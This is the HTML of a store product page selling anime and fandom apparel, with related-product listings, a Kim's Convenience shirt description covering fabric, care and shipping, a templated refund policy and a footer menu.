	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Naruto&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1549 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-comic product_tag-denji product_tag-gun-devi product_tag-horror product_tag-japanese product_tag-manga product_tag-pooch product_tag-power product_tag-scary product_tag-target product_tag-tatsuki-fujimoto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" aria-label="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/306789e1-7918-4934-b344-b1ae341faf89.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1549,&quot;item_id&quot;:1549,&quot;item_name&quot;:&quot;Chainsaw Man Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1549,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1549,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2963 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" aria-label="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2963,&quot;item_id&quot;:2963,&quot;item_name&quot;:&quot;The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;407210&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2963,&quot;item_brand&quot;:&quot;bart simpson&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Kaiman&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1225 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-bunny product_tag-character product_tag-cosplay product_tag-costume product_tag-funny product_tag-halloween product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-movie product_tag-otaku product_tag-runa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" aria-label="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1225,&quot;item_id&quot;:1225,&quot;item_name&quot;:&quot;Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1225,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1225,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bunny-runa-kakegurui-pullover-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Cartoon Edition Kim's Convenience Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Cartoon Edition Kim's Convenience Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Cartoon Edition Kim's Convenience Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Cartoon Edition Kim's Convenience Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg" alt="Cartoon Edition Kim's Convenience Unisex T-Shirt" title="Cartoon Edition Kim's Convenience Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtabdrt.jpg" alt="Cartoon Edition Kim's Convenience Unisex T-Shirt" title="Cartoon Edition Kim's Convenience Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtfsch4.jpg" alt="Cartoon Edition Kim's Convenience Unisex T-Shirt" title="Cartoon Edition Kim's Convenience Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirtfsch4.jpg" alt="Cartoon Edition Kim's Convenience Unisex T-Shirt" title="Cartoon Edition Kim's Convenience Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirt6c49j.jpg" alt="Cartoon Edition Kim's Convenience Unisex T-Shirt" title="Cartoon Edition Kim's Convenience Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/cartoon-edition-kims-convenience-unisex-tshirt6c49j.jpg" alt="Cartoon Edition Kim's Convenience Unisex T-Shirt" title="Cartoon Edition Kim's Convenience Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cartoon Edition Kim&#8217;s Convenience Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cartoon-edition-kims-convenience-unisex-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
